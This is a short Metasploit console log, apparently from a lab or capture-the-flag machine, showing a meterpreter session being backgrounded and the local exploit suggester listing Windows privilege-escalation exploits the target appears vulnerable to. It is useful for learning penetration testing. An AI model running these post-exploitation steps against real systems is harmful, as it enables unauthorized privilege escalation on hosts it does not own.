 c:\windows\system32\inetsrv>^C
Terminate channel 1? [y/N]  y
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION                           yes       The session to run this module on
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >